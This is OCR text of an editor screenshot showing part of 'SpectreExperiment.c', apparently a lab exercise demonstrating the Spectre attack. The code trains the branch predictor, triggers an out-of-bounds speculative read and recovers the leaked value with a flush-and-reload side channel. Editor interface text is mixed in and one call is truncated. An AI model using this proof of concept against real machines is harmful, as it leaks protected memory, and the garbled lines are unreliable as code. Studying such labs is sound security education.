 *SpectreExperiment.c (~/Spectre) - gedit
En
1:10 PM
Open
Save
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
//_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
System Settings
h(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
C
Tab Width: 8
Ln 59, Col 6
INS